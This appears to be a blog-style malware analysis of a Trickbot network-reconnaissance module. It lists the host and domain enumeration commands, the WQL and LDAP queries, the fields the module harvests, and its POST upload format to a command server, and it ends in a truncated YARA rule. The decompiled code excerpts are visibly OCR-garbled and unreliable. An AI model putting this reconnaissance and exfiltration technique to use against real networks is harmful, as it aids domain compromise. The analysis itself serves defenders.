#### **Assessment**

While reviewing Twitter posts related to Trickbot malware, I was alerted by a few researchers [@Ring0x0](https://twitter.com/Ring0x0) and @v0id hunter to the new module dropped by the Trickbot gang "network64/32Dll." This specific module appears to be one single harvester of all possible network victim information from running commands such as "ipconfig /all" and "nltest /domain\_trusts /all\_trusts" to WMI Query Language (WQL) queries such as "SELECT \* FROM Win32 OperatingSystem" to lightweight directory access protocol (LDAP) queries. Notably, the gang leverages "nltest" commands to establish trust relationship between between a compromised workstation and its possible domain before quering LDAP. This is not the first time this gang leverages LDAP; they also developer a DomainGrabber module specifically to harvest sensitive domain controller information, as detailed [earlier](http://www.vkremez.com/2017/12/lets-learn-introducing-new-trickbot.html). This tiny 24 KB module DLL, compiled on Friday March 30, 08:52:12 2018 UTC, is originally called "dll[.]dll." The module itself consists of only 32 functions.

#### **Possible Attack Methodology**

The module is likely used by the gang to expand their access to victim networks possibly identifying high-value corporate domains that they can exploit further either via their "tab" module implementing its ETERNALROMANCE exploit implementation, paired with Mimikatz and/or establish deeper network persistence before they deploy additional malware. The decoded Trickbot "network64Dll" module contains the usual Trickbot export functions:

- Control
- FreeBuffer
- Release
- Start

The module framework is as follows: I.

Network Collector Module II.

Network Communication III. Yara rule **I. Network Collector Module**

#### **A. \*\*\*PROCESS LIST\*\*\***

Collects all processes via CreatoolHelp32Snapshot iterating through running processes.

## **B. . \*\*\*SYSTEMINFO\*\*\***

The list of queried WMQ is based from this expression:

SELECT \* FROM Win32\_OperatingSystem

## **C. CMD-based calls**The list of all simple command leveraged by the gang:

- ipconfig /all
- net config workstation
- net view /all
- net view /all /domain
- nltest /domain\_trusts
- nltest /domain\_trusts /all\_trusts

## **D. LDAP network and domain queries**

| D 1101 | $1f$ ( $00$ ) = 0 )                                                                               |
|--------|---------------------------------------------------------------------------------------------------|
| 111    |                                                                                                   |
| 9 112  | $\text{riid} = \text{*(110)} \text{**} \text{/(} \text{u33} + \text{81})$ :                       |
| 9 113  | qword_180007D20(&szPathHame, 260i64, 260i64, L"LDAP://%ls");// Trickbot network64DLL LDAP queries |
| 114    |                                                                                                   |
| 9 115  | dbg_print(quord_180007CA8, (<br>int64)L"\t\t***COMPUTERS IN FOREST***\r\n\r\n", v7, v8);          |
| 9116   | dbg print(gword 180007CA8, (                                                                      |
| 9.117  | ldap query2(L"GC:");                                                                              |
| 9 118  | dbg print(quord 180007CA8, (<br>int64)L"\t\t***USERS IN FOREST***\r\n\r\n", v11, v12);            |
| 9 119  | dho print(gyord 188887CA8, (                                                                      |
| 9120   | ldap query(L"GC:");                                                                               |
| 9.121  | int64)L"\t\t***COMPUTERS IN DOMAIN***\r\n\r\n", v15, v16);<br>dbg print(quord 180007CA8, (        |
| 9122   | dbg print(gword 180007CA8,<br>int64)L ----------------------------------\r\n", u17, u18):         |
| 9 123  | ldap query2(&szPathName);                                                                         |
| 9124   | dbg print(quord 180007CA8,<br>int64)L"\t\t***USERS IN DOMAIN***\r\n\r\n", v19, v20);              |
| 9125   | dbg print(quord 180007CA8, (                                                                      |
| 9.126  | ldap quero(&szPathNane);                                                                          |
| 9127   | (*(void (__fastcall **)(__int64, char *))(*(_QWORD *)retaddr * 88i64))(retaddr, &v32);            |
| 128    |                                                                                                   |
| 129    |                                                                                                   |
| 9130   | (*(void (__fastcall **)(__int64, __int64))(v24 + 96))(retaddr, v38);                              |
| 131    |                                                                                                   |

The list of some of the grouped LDAP queries:

## **a. \*\*\*LOCAL MACHINE DATA\*\*\***

- User name
- Computer name
- Site name
- Domain shortname
- Domain name
- Forest name
- Domain controller
- Forest trees

#### **b. \*\*\*COMPUTERS IN FOREST\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **c. \*\*\*USERS IN FOREST\*\*\***

- E-mail
- Comment
- Description
- Name#### **d. \*\*\*COMPUTERS IN DOMAIN\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **e. \*\*\*USERS IN DOMAIN\*\*\***

- E-mail
- Comment
- Description
- Name

## **II. Network Communication**

```
v11 = 0;<br>v12 = 0i64;43\mathbf{I}\mathbb{I}_2\mathbb{I}_2// Trickbot Network Communications
        viz – waow.<br>quord_180007CF0(&puszObjectName, 0164, 2048164);<br>usprintfV(&puszObjectName, L"/%s/%s/90", &qword_180007A90, &quord_180007890);
45
46
h7L0000R0(v13) = Func64();
\rm 148v14 = v13:
z_{\rm i} 9
        if (v13)5.0
        К
           LODWORD(v15) = func64();<br>v17 = (__int64 =)v15;<br>if ( tv15 )
51
52
53goto LADEL_23<br>-ub_188881298(<br>-u15,
\frac{54}{55}56
57<br>58
               { int64)"--%s\r\nContent-Disposition: form-data; name=\"proclist\"\r\n\r\n",
                    int64)"Arasfjasu7",
               х.
            \frac{0.16}{0.16};<br>sub 1800011EC((
59
          | wi6}<br>| sub 1800011EC(( int64)v17, u8, (unsigned int)v7);<br>| sub 180001298(( int64)v17, ( int64)"\r\n--%s\r\n", ( int64)"ArasFjasu7", v18);<br>| sub 180001298(( int64)v17, ( int64)"Content-Disposition: forn-data; name-\"sysin
68
6162
636\,465
6\,6\frac{0.24}{0.25} = \frac{\pi}{0.17}\substack{67\\68}while (v2h)69
              u26 = -(000R0 \cdot)(u24 + 8);<br>
u24 = -(000R0 \cdot)(u24 + 16);<br>
u25 = u26;78
71
72
73/<br>dbg_print((_int64)v14, (_int64)L"Content-Length: %lu", v25, v23);<br>sub_1800015A8(v17);<br>v27 = WinHttpOpen(L"Test agent", 0, 0i64, 0i64, 0);
7\,\mathrm{h}75
7677
```
Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in ...**/<GROUP ID>/<CLIENT ID>/90**. The **/90** ending is leveraged for POST requests with its content in the following three unique formats:

- A. Content-Disposition: form-data; name="**proclist**"
- B. Content-Disposition: form-data; name="**sysinfo**"
- C. Content-Type: multipart/form-data; boundary=**Arasfjasu7**

The unique value "Arasfjasu7" appears to be a marker/separator specifically for the LDAP query collection upload to split the harvested information. Thanks to [@Ring0x0](https://twitter.com/Ring0x0) for the share.

# **III. YARA RULE**

```
rule crime_trickbot_network_module_in_memory {
meta:
```

```
description = "Detects Trickbot network module in memory"
```